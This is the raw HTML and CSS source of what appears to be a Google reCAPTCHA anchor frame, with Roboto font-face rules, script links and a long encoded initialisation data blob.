  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="xYlRIMjkdXwex1E89ePgow" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="xYlRIMjkdXwex1E89ePgow">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xYlRIMjkdXwex1E89ePgow">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22YsOzwq1Ef3ZHw7tVIXLDoMOfw47Do8OZEFrCgDbDoVTChsOowpk8UCHDlMOLw6xXw6PDjV4oHcKJw7EaFCfDsnJjwovCo8OLA8K2VcKVw6UPU8Ogw5vDqcOkw7JURsKPw4DDuBZ4TMK6wpTCil7CkcKeSXN/ecOBIsKew4VrCsKpwq4zUXIGw6sjwrg1w5/ChTXDmMKHOFM2wpUTw407wpgRw4VxJsKkbsKgVcORwqsKw4o3worDqn96wodlw6nCuBzCgiYLbz9+w4tECsKVwrDCscOOwo7DrsK3w6snwoxSw5xuw4EGw7bCkFTCucKuNsK+V2d/e8KQwqJ/T8OdPBpWb8OccQvCgRIUwq9fZMK9JGnCrzfCosKFH8O/w6/DkFLDqiHDpwNnOsORw7LCnUl/fEPCkMKSNsK7w68Ow5Fhw7HCkMKeDnQUJ3l6BMKYRsOSBMO4V8Oydxl/AgZqwpkLAsKufcKHXMOuwovDl8OQw5U0wqvChjwiw4gJw4vCjcKKWsKZDE83wrzCpRQka1FMQjYgw4tgUMO3w4HDqBPDhFnCtXs4IcO2D8KRw6nDscK3Rh7DqMKuQnXDpcOrBMOHAwovN8OhwqTDssK9wrLCoGDDv8OdKcKXw6rDl8Kdf8KMPcK4w7VeLW0Gw4DClk/Cu8OLf0jDjVrChFotw4rDljNRLsKnwqjCs2nCnjp7w48hwq3Cl0XChCbDlVbDnMKqFsO9w4dlbsOwHEbDpMOSw4/[base64]/wpTCp0UAw6t7W8OSwpwPwrA0WRpPwpYdFAkfAxbCsMO1w5A/w5XCjlRGPMK6acK5wrlVDiTCgyYMw4MBBcOnwox9BE/DgMOPwoEudEorwrvCkGwpB0Q9wqBqWsKnS8OcPEZFSMOQNzzDjFTCsSckOTRFW8ODw4bCtUdjw4w4CnMqwr13aVHCvAXCqsO0dFFlaMOQDcOxwoMiwqbCgcKUZGBEw6jCnFxTwpMdKMOqdgwwYhg6UcKLw6/DhcO3wojCrsO6w4dnwrBCRBDDkMKDZWzCkS5PwoRlbcKNwrrCu8Kbw5LDv8OIw5AiwrURw6nDiMKTA8K8wpbDlXh6RE3CqsOew4R5w60mwpotwrHCqDEdQARNOGhTSsOYJcOYW8KdwpXCr8KHUsO2w4hMwoNpw604FS/[base64]/DgBMzw7p9wrbClCXDtlHDo8OTw6HCmnU6W0N/wrNyfiTDkSbCt0FbDUxAAcKyV8KLwqnCpz4/AgrDhMKcw7DDsh7DjMKHw67CpjJ/[base64]/Cj8OeMcOjw6t9wqHDpFPCohPCncOIw43DhcOdIsOYwqNwwoDCg8OIwrhYwoHDigPDii3DgXI9wqvCmC7CmgJOCMKFTcOnwoYOwo7DkMO1E8OhMmwuR8O9wrnCq8OSw7LDrsOCw7LCr8KwZsKjZQDDk2zClMKqw6/CssOdw47Dl8K6BcOZwp4yelsydmTDm8KkasOowokvwqUMw6vCgcKWw6Ecw7nDt8K1bcKZw4ZBwrFlDcOlXQTCgEfCoWcNw4TCrMKgDgPCrExTEkrChMOQRsOKwpRWw4/[base64]/wo8owqfDoFMdwp0dw4XCt8OtdRvDqWjCvgPCgyshw5bDsWLDoRzDhmfCt8Kfw5rCi2A5ScOnwoDDgiRowqbDqgrCjBvDmcKONcK9MHnCpMOdw4vDhUTDjTEGwrJkwpzDgsKbBsKlXMO/SMOtwp12w4pGwrISwpM2w6/Ds1vDu8K2woLDkMKPw6LCm8Ouw5lEDDvDhlJVw4gsHMO0wpE+dcOVbBlWwpEowrBfwo/DuFHDtCDDlVjDl0sUcRFbDcKYRSbCg8OVwqxUPsO1KcOow6LCvk/Ct8O4e8Odw7MSw4E8M00uwpBOwqcdO8OreMOCUkshwq7CrcOJwoLCtsONEMKyw5HCiMOmSsKVLUjDsg/[base64]/DusKEYgbCu8KsOC9YJx1eP1xfFEjDlzN2wq1vwqAQVMOMdcKRw47DlzFXd8O4Tn/CvcKGw5PCh8Kxwq7DocOzw7XDly7DqsKBFMOHwqpGw6PCvG7Ckn3Dvkw4w7VgY8OYKlTDrMKhwrdLcMKpMkzCpQJDw4LCtsOLTcK3w5tMMsOlwqABVsOrw4cHIcK7EMOMZntNwo/DqS7DqcKSPcKtwrLCgMOhwoh3wp3Dr2nCmsOlw5XCmEPCpMKFwqxrwprDjzREw4RQGH3Dt8KUwrrDvHAoZMK5YsKxDkVhLRPCl8K5w73CgcKqw65wwo7DhMO3fzguw7zCsGTChMKGwqcmEMKQwqTDsMKGCzTDgsKscFrCvxUnwo/DpgIYw6NUwpRow7wvw5bDp8OlRcK2w6V0Qwh4eMOUw5pAwqk4eR1tFg3DkHzDsWgww6HDozItO2Y4w7ptw73Dn8OPNcKYw7/CgcKVPMKmP8Oowolfw7vCoBUHwphDwo80I8Olw4rDg8O9PAPCi8O2wqtnO8OBwoDCgMK5I8O9w7E4cxDCkRoVwojClWfDnsKjNsKZOAJDwrjCpgI9wqxSecKuMm3DjMKfw7svwq/DvMKUEMOfw7EZEsK1NsO/[base64]/DqSF5AsKmwrtuG0Y2wrPDtUzDtcKPHcOtwofDpSrDvcOlw5vCr0gAw7LCp2bCusOZw7NtTMKTPMOfw67CqH1lKcKYw643SsKGw59owqhzexJ2wrzDksOGwrEoSMOrw5nCjTNiecOzw40OCMKrw7tzJsOjwpXCqEXCn8OGZsOVNhvDlw0IwrbCiB/DvEICw6xnRCFidhx6woVMRjF6w6rChydNO8OgbcKSJyNxHjLDqsKqwqZjwoPDmVgdwq3CgnZoUsK7FsKjZnLCk3fDs8KZBcKBw7PDhcOpAMOibMKXNhZ5w5YvwprCpy9nT8OSwpYrwqrCpcKaMS7Dr8OEw61aNHvCg35cwqbDglvCjsO6P8KlaMOCd8ObDz/DnB4cFMKscsO6wrXDnxUpMsOawp5jFh7CnMOYwonDgsOTKmRFwr/CglTDlh4Rw4gPwpFtwqjCmzUWw4gGw6hvw7jCgsKWwr9eChBaOnMgJz7Cu0DCksO9wqghw7BTF8Oawrl+WiJ2w44ewpbDvcKlwpl1Dn3CvMKDF8O+MMKHw4bCqMKqAFnDgH4bAMK4SMO/[base64]/ClyTDngMVwpzDoHvCuxzCusO4w4wDLgsgw697c8KGWMKYw7HCqGvCpwvCsS/DksOuw7XDgMKQPMOHCMOyw7hAwp0CDWhCOMOPAcOHw4gbR35KCHoZf8KTDX9XaSzDvMOQwrNkwqEVLgjDosOYJMOvC8K6w4fCusK6OhFCw7vCmCJQwrVhA8KVUcK1w57Ci37Cv8K0SsKnwqx0FwHDucOOw5pKw6chw4jCj8O7TcKLbgsVYMK+w6/[base64]/CjjzCosKfwrfDk8Odw6BVG2jDksK/w6/DqX8wwqQ6BMOew7nDkx/CuSBRGsOtw7k7JX8kGMKqEsKVHTvDhibCrCMSw6TCrH5Ow4vDtCZWw7DDi1AKfh4RImXCjMK8IhVrbMKkIxIMwqUSNCABZk5zM0U8w4/[base64]/[base64]/[base64]/MMKmZcKLQyscHVPDncKgQzwlwqETw6VBMsOTbHZvwozCthQTw77CkUAHwrnDrsKCNygYbTQFLVxGwrLCrsOww6VfwpzDnRXDpMOmBsOEIFPDssObfMOOwpvChRbDscOVScOrcW/[base64]/[base64]/[base64]/Ds0TDu1xPWTNAw6PCmmXDj8OSwoocw6l+UWIqw5QhNU1QL8OFw6l9wpZCw6V2w5nCvsKZw7fCtzrDohrCpsOWXE9oWETCs8O6wprCmUzDkAZUdwjDkMOqRMO3w6pfQcKHw7PDj8K6N8KuW8OYwrF0w4VCw6BZwpvCvkrCqE8VScK/w552w6sRB1REwqF7woDDisKbw4DDmGpPZMK5w6fCuVlDwpLDu8OSVMOWVHzCpC/DsAjCqcKSVkbDusO8bcOzw6ltaCc1RAHDncOFbHTDthsgGhl1CXTCpUvDk8KuNMO9C8KRc1zDoyrCpCHDrEh7wrVwXMOqV8KIwqrClEE8cVrCmcKmDS15w4h+wqclw7Q1WwAxwq4JF0/CogXChm9zwprClcKhwp9vw7/DicOmSkkwXcK5VMOmwrwzFMK/w4FQNSIJw6DCgnEhSsOEA8KcK8OJwoUsbsKtw5PChT4NFT4/WMO/[base64]/Cvx/[base64]/[base64]/[base64]/[base64]/ChMKdw4fCrsKsWCzChyENLcKvMl3CncKow7MGF8K9w5ZmNcKtEMKYw5zDmsKQw7PCn8OFw4ULZsKgwrIUEwYYwp7CpMOlNjd5VBY0wrg/wokxZ8OXQcOlw6J9BsOHwrYrw7Ymw5XDo0Nbw55uw4xIHWxNw7HCpVIWF8OMw7BowplJw7d0NMOSw5bCg8Oyw5YQJ8O4NWzDiTDDj8O6wqHDqk/CimLDpcKuw6zClAXDqnzDiijDisKvw5/CiMKHLsK+w7plE8OQZMKyNMOXIMK4w6w9w4g8w5bDocKawp9nFcKAw4DDnCdzbcKpw4VnwpUHw6xgw5REFcKKTMObHsOrMzAdbz1aVznCtCbDlcKBFsOvwoZ+TnEQD8OXwrrDvh/DhX5zBMK6w53ClcOdw5bDn8KuBsOAw7/DhgnCu8OkwqjDjywtFMOCwqxCw4Ylw7JXwqNOwrIuwocvJ31PR8KrA8KgwrIReMKlw7rDvsKkw7jDksKBMcKIPSLCvsKUcjl+EMKlIRzDicO6UsOvEVl4U8OLWl4twr3CuCA+V8O+w40Gw6/DgcKHwoTClsKYw73CjCfCn3PDjsK/[base64]/amXCuyddLF3Cs8K0EUB2QsOBVcK3w6HCqnDCqsOjw6kZw57CgBLCvsKPEm/[base64]/VsOJwqvCicOjZ8Kpw4c3LMOTeTPDrATDvMKPEcOFw5PCmcKfwpFmX3kow6dVdS/Dj8Owwr92IzTDgBDCs8Knw59AViwDw4fCuxsHwqQ/[base64]/CpmxwSCJhwpUaw40sJ0AWVMOEw75NcH7CiFrClw8VwqvDvMOJw6Ubw5jDlRFUw6rDuMKiIMOWMWAdfBIow67Dmz3DhVN7bQ7DpsOvYsK4w4MGw5FyBsKWwp7DsQ7DmhJ9wpEOcsOQAcKxw6fCi0h+w7kiSQjDtMKGw4/DsRvDmMOSwqBww40cClHCjU4MfVvCtULCh8KSI8Ozc8KewoLCi8OXwrZTOMOlwrJTRUrDisKoFiPCuCNqLE7DhcOSw4/CsMOgwoRbwoTClMOYw7gDw619w503w6nCmBpXw40Owpkvw6A9YMOufcKTNMOjw48hMcO7wowgDMKow6NPwoMUwpI4w7LCjMOyCMOow6rCuTgDw71/[base64]/LsKywrUiwofCiRTCpMOPDUo5FxrDj0HCoBZqwrZcSsOtA3pgbMOtwrHCj25YwrlAwpLCtjpjw4TDm1MTRj3CncO6wownRMO5w7/CmMOmwpwLMUnDimsLAVgaG8OhK0xwZXbClMKZVhF+QEJpw5rDvsO3w4PCmcK4SXUzfcKswrgGw4UAw5/DicO/PwbCoEJWd8OhAyXCp8K8fSvDjsOJfcKDw5l/w4HDkz3DgQzCqljCq1fCpWvDhMOpPjMEw6B0w44iUcOFQcK0ZAZqJk/CjmDDgUrDln7DmkDDsMKFwqcLwoHCnMK7MELDhi3DiMODPwLDiEzDusKYw6YFSMKfEBE2w5zClELDuhzDv8KNWsO/[base64]/CgsOAw6vDhsKOw74nJCnCqsKBw4QPZm3DmsORcgdpwrYqUUhjFMOYw7jDtMKDw59hw7sDRiXDnHRBHsKkw49hfMKKw5QOwrJ9QMOLwrFpPQQnw7dObMKgw6JIwrrCisKgGnvCusKNfCUBw7sSw4REfwPCtcObPH/DphlSNC0yXiIqwokoamDDrDXDlcKFCHlhMcOpD8Ktwrp3URvDgHfCom8/w7QpQX3DgsOTwqzDoTDCicOTfsOkw6soJCBzGjvDiyAHwoLDjMOsKQHCoMK7HgJUF8O+w5nCt8O/w6nCqkrDscO2KFbCpsKlw4MQwqfDnh3Ch8OlI8OMw6ADCHEwwrDCnSdobC7DjwQebR8Pw6YMw6TDkcOBw4lQDRoxNyk9wqnDg0DCqH80NcKzNgHDr8OMQ1HDjCLDqMKfYhpIesKDw4fDkXwqwrLCvsO/[base64]/Dn8OBw6TCrCZQeMOuwrJNYnh3VW7CnjM0U8Oiwr9BwocGPGzCpkDDokl/wqcWw47DhcO8w5/DhMO8CH9EwrYfJcKqYHNMLgfCpzlaciMOwok/[base64]/HMOjOMKpw45ow4lOwoTCrxLClVo6wqbCkiVFwpfDtQbCh8OpIsOHdyozPcK7fxwOwpLDocOxw4FCGsK1cjHDjw3Dti7Dg8OMCTYKe8Ouw43CjCHCg8O/wq/[base64]/Cn8OWcjVFeVHDuXNIwqbCrMOxccOxcsOnw4nDhyvCgWhqw4fDosKHIzLDpAckWzrCrkQQUh1JRynCnmZJwodOwoYFKQBewqo2MsKZUcK1B8O6wpvCqsKpwq/ChGHDhD5pw7Nnw7IdGh7CmlbCo3AvCsOPw5MtQiHDiMOTYsOtI8KPWcKQDcO6w4bDinXCoU/DjFliAsO2ZMOsH8OBw6FUDRhzw79/ZjtiR8OZQhoMMsKqRVklw5rDnwxAGB1QFsOawqMGblLCisOlTMO4wrrDsR4MQcOnw64VS8O7ADhcwrR2TAXCnMONbcO4w6/[base64]/[base64]/DtcK2Z3kZCl/DkwjDq3UVFcKARVDDiMKIwqwzFh8SwpLCocKufT/CqXxcw5jChxFIR8KLdMOCw5VRwq1SUioMwo/CrAHCnMKbCkQyZQcuKmHCpsOJez7DhxHDnEd4bsKow47CmcKCGR5owpoLwrzCpxgEY2bCmgsAwqdVwqNmamEZNcOswovDusKXw41bw4zCtsKKOHjDosOBw4tKw4fDjGvCp8KcEDLCrMOsw41Mw5pBwo/CmMK3w5wCw5LCnVPCuMKzwohvBgfCtcKCalXDgl06XELCqcO/EsKyXsK/w6N4B8KAw7l3S0tEJinCtwsoHjZVw71EcEofSWRzEGULwoE8w6sXwrQ+wqjDozoZw5U4w4hzXsO/w7oJF8KAPsOCw5REwrdQelJGwqpgX8KCw6A5wqfDkEQ9w7s1XcOrXg1/w4PCksOSQ8KGwrsYN1kdMcKCbkjDnw4gwq/DjsO0aivDhSnDpMOlKsK0C8K/fsORw5vCmEwhw7g7wrHDsC3CmsOfL8K1wrDDvcOzwoETwrF+wpk2LCvDocKRO8OcAsO+ZX3DgHzDkMKQw4jDt18RwpF6wo/DqcO/wot3wq7CpsOcasKqQMO9MMKEUVbDslNlwoPDkmRVZBzCt8OoHENkIsKFAMO2w64rbUbDi8OoC8OYaxHDoUDCjsK1w7LClGBjwpsjwoJCw73Dgy/DrsKxBhcCwoInwqbDmcK6wo/CgcO6wporwqzDhsKLw6nCkMKwwovDq0XDl1txOnIbwoHDgsOZw5kMVR40YgHDngFHIsKXw7dlw5rDgMKkw4nDv8Oaw44Fw5ZRIMOYw5JFwpJ2fsOawoLCmiTDi8O6w5zDtsKdMcKFbcKMwo5GOMORT8OJVljCosK9w7bCvGjCsMKNw5MQwr/CoMK3w5zCsWxUwojDgsOJP8KCRcOwF8OTE8OkwrJuwpjCg8OZw7fCosOGw4TDnMOoasKsw5Uiw4trPcKTw6kcwpnDiAUJfFUTw40Mwo9aNy1EaMODwp7CvMKDw7XCti/DjyEhKsODYsOtT8O0w7jDnMOcVDXCp25WCxjDvcOwbcO/IWMgRsOaM23Dv8OUL8K/wr7CisOMO8KVw63DulfCkibCrV7CpcOQw4rDkMOgPWwJBV5kIjjCkMOow7rCqMK2wobDtMOwQMKoDw5sAHs/wrQ4Y8KeCUDDiMKhwrt2wpzCngcMwrzCjcKawr/CsQ/DnMONw6zDtsOSwpxMwrhjKsOcwovDl8K+HcOXD8O1wr/CmsKmZ0vCnGnDpnTCocOzw6RxJmxDJ8ODwrk0CMKywp/DmsOhTC/CpsOmS8Ozw7nCsMODT8O9ByYCAC7CmcKyHMKWPk4Kw5XChyZEG8OTJlZqwrvDgsKPQ2fCt8Ouw49RD8OOX8OTwosXw4NAY8OCw54gMwNlUyhaVXXCjMKDDcKEFH3DusKrLMKHZlECwpjDuMO/RsOBYg/DnsOrw6UWDMKSw7l7w6UDXz1uNcK/L0bCojHCicOVH8O5FALCl8OJwoZhwqoywq/[base64]/Cm0NOw4Z+ATbCunjDncKVwqsJUGXCiAXDgcKeC2TCrlQmAXYOwqsAI8K2w6LCmMOqTsKYNWBUbSQHwoBSw5rCl8OiKnpFU8KQw48Rw614bmsXG1/DmsK/[base64]/VHrCucK+w7bDnjnDpXnCoMKYwpkoK8O8D8Omw5nCpXXDpDBew5zDg8K7TsKuw5HDtsOuwqdgAsOxwonCo8KTDsO1wpNAYMOTaCPDnsO5w4bDhBYCwqfDj8KNemfDlHXDu8OHwptpw4E9M8KBw4glTMOcfDPCrMK6BQvCnEPDqSZDTMOqZhTDjX/CjxvCg3zChVLCiGARZ8OSVMKGwqnCm8KvwqvDri7DqGrCrGzCtsK7w5kDEA/[base64]/CpMK8AzXCuXsswphJWzojwpvCssOHJsKMDWTCq8KJWsKZw6DDuMOiKsOrw7rCvMOYw6t/w6cfccKrwpcDw64HWHgHdF54WMK2blPCp8KnLMOsNMKHw6MpwrRoRhN0ZsOJw5fCiDgJN8Ksw4PCgcO6wrTDrBE6wpvCnWh9w70tw5B0wqnDk8O1woNwUcKaPg9ObBvCiDpww4NBelhMw4TCnsKjw5/CpFk0w7LDscOyBx/CisOAwqbDrMOLwrnCl0/[base64]/[base64]/[base64]/CtF8gHcKqEcOfwobCuVrCpCfCtT7CrhTCrgBcJsK6KFVQAy09wrxOXcOqw64BZcK/dzMaJGLDnCjClsK6IynCjw8DH8KKLUnDhcO1MnTDhcOfVcKFBCQ/w6vCusO8fBPCqcO1ax/CjWQ8wodtw7UwwoE6wp9wwogDay/DjX/DpMKQDCcPYxjCusKww6owKUzDrsOAZhLDqjHDscK9cMKOK8KPW8OfwrJow7jDpGLClU/DrhAlwqnCrcK6VSZgw7NPfcOrZMKdw7l9PcO3JU1hQGxlwq8TCCHCnSbDo8OYbGjCuMOMwqDDucOZCwdVw7vCi8OYw4LDqkHDvSdTPXRqfcKaB8O1csOVbMKyw4dCw6bCjcKuCcKkRFvDiyYDwrNrWcK1wpvDp8KIwo43w4B6H2vDq1/Cgj/Dq0TCnwAQwo8IHjI2HH5qw7Y7X8OIwr7DiFrCn8OeCXjDmgbCmg/DmXJKamcYHjYjw4hEF8KYWcOow4F9Vn3CqsOxw5nDlAfCusO8eRlpKzXDo8KNwrwyw7k8wqTDgGJRbcKFCsOcQ0HCr2gewrPDlsK0wrU2wrdYVMOWw4xbw6kbwoMWR8K6wqzDvsKjO8KqOEnComtUwq3DkDbDl8K/[base64]/DnEzDrsKZe3dKw4BDPzJhbMKlVcOYF3rClyfClsObw60hw5l3dkIrw7kyw6TCoATCvXtAOMOJJGQSwp5SRcK6MMOhw7HCuTRTw61Mw4bCmWrCiW/DpsK/PFfDkC/Cnn9Jw6gDHzXDqsK/wqMsUsOlwqLDljLCmHfCgTlTcsOUbsOJLsOICQJwHV9Wwq1zwrDDiyEvF8O8wrXDrsKiwrQWU8OQG8Kiw4I1w48eIMKJw7/[base64]/DghjCmcKqw7fDhGfDhBbDshZmXsKywo/CmcKFw7fDnSccw5jCpcOZYjnDiMOLwrfCh8KHUCosw5HCjRxXYnUpw4XCnMOYw5fCshhQK3fDlB3DgMKTG8KjInBnw4jDosK7EsKzwrBmw7FBw4LCj1bCkHocMQbDp8KDe8Otw6M9w5fDp1jDoVdTw67CjXvCtsO2dlI8OlFcTGTCnSJMw6/DmjbDh8OkwqTCtzXCnsO+OcOVwpDCnsKWZ8KSEWDDrQwAJsOkBh/CtMOuUcOfTMKtw5HCn8OMwqIRwpnCoRXCnzJoJEN6cEjDpRzDucKQd8Oiw7nClsKSwpDCpsOwwp1feV05PDdvbGUBRcO8wrLCminDrVInwqVPwpfDhsO1w5QZw6TCicKjXCI9w4AhQcKPciLDmcKhIMKLY3diw57DhDLDssKgV3gUH8ORwrHDpDUMwoDDlMOsw5lsw5/CuwZMLsK9UMOlPWzDk8K1dktbwrAgVcOfOmjDoVB1wrtkwoo0wqpZRgrCuzfCkFTDuCXDgzbDusODFC9UdyclwrbDsHwRw63CkMOEwqJJwrPDpsOHXF0aw4huwpkMZ8OQAyDCjHrDtMKkOmd1AlDDqsKcYS7CkkQCwoUJw4wEKikWInrClsKMUl/CrcKRZ8K7ccO7woJfWcKlUUVZw4TCtkDDlyEdw5c9YCpuw6tDwqjDomnDlxEkKBdtwr/[base64]/DrQnCicKicMOUworDj8KLw6o3ABvDiC5xwoF1wpcAwoRyw78rJsK0PQDCssOLwprCl8KqUTlWwrldZiZ4w5PCpF/CuHwTZsOyBHvDglPDiMKIwrLDmQsRw6TDucKVw70EYcK8wr3Drh7DmlzDoB8jwrbDnVLDnDUsJMO6DMKXw4vDoy/DqiHDn8Kdwo8AwoN5KMOTw7Ahw40NSsKVwqAOIMOedlJ8AcOaAsOrWyJ/w4JTwprCssOzw75Pw67CoznDhSRPczzCuDrDuMKaw6x5wovDvhPChAoMwr/ClcKDw5LCtyxXwqbDtH3Cn8KTWMKxw7vDrcOEwr3Cgm4wwptFwrHCuMOoF8Ksw63CtDIYCQtVZsOuwqJQajMzwopxNMKXw7PCkMKkAy/[base64]/CocODZcO4eSbCl8K/[base64]/[base64]/CmQVUcjgawqLDh8OAw5FFwrk+w7XDiMKdMhPDhsKAwpEqwpUKNsORYjLCrsO1wpPDscObw7HDrUIkw4PDriM6wpYzVjPCm8OPFnMfYghlMMOKa8OiBWV+N8KQw6nDuG8swq4LH0XDrWxAw4jCg1PDt8KkBTVVw7bCsXl/wqfChgZdbmnCmEnCsRLCsMKIw7vDocO9LGXDpDfDosO+Lw1Lw5vDk3l/wo8cS8OlEsOqf0tjwqNmIcK+EHRAwrwowqLCm8KzHcOmZVnCuArCjQ/DomrDgsOVw6DDr8OAwqZPGMOaAg1cfUksHBrCmE/CrAfCrHLDllUVBsKXPsKRwpPChBPDgGLDosK1fzTDjcKAMsODwpvDpMK/DsOmDMKYw5gbPnQmw4nDjyXCucK4w73CtAXCuXvDqQpmw6rCksKuwr5OJMK4w6jCqBbDm8OkMELDmsOVwqYsdhZzMcKeEGN7wop+QsOnwpDCicOEDcKgw5jDlsKRwo/CnxBdwrdqwpZewp3CpcO0HE3ClETDuMO3Xjg0wqZOwoo4GMKTXV0WwqPCpMOKw5cXMgoFZMKuWcKOVMKceX4ewqEbw5VbNMKxRMK7fMOvc8Otwrdsw77CkcOgw6TCjUpjJMOrw49Tw5DCrcK/[base64]/BMKuwq0BP8KdS8KJw6nCssKkURB0OFvDv8OuYsK9N0kud0HDmsOzJ1l8Fl48woVBw5wAAMOwwoR/w6XDqAV9TWHCqMKHwosvwqcuOQs+w6nDt8OIJsKQVSDCs8KFw5fCgMKnw5PDq8KwwqvCgQHDnsKZwrULwr3ChcKbMmXCtAt8dMKKwrjDmMO5wqYMw61NUMObw7pxMMO3d8OqwrvDghMJw5rDp8OdUMK/wqtxBXs2wr5qw7vCj8O9wqPDvzTCi8OiKjzDqMOxw4vDmEUbw4V5wo0xTMK3w7kkwoLCjTwveT1JwqzDjGbCuW82w4IuwqfDn8ODJsKnwqEjw7ZtN8OJw456wrIYw5jDilzCs8KPw5h/[base64]/w6sSHMKSw67DsRgfZx3CncKkV1/CmcOpw5kTKBRoPkvDjmnDt8Kyw7vDksOOLsOMw4wuw4jD